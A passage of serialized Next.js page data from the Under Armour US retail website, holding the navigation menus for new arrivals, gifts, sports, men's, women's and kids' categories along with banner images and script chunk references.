Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5c\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5d\",[\"$\",\"$L5e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5f\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L60\",null,{}]]}]]}]]}],[\"$\",\"$L61\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L62\",[\"$\",\"$L63\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5e\",null,{}],\"$L64\",[\"$\",\"$L60\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\"]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"noscript\",null,{\"children\":\"$65\"}]\n"])</script><script>self.__next_f.push([1,"94:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n95:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n96:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n97:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\"]}]]}],\"$L71\",\"$L72\",\"$L73\"]}]]}],\"$L74\",\"$L75\",\"$L76\"]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L77\",\"$undefined\",\"$undefined\"]}],\"$L78\",\"$L79\",\"$L7a\"]}]]}],\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\"]}]]}],\"$L80\",\"$L81\",\"$L82\"]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  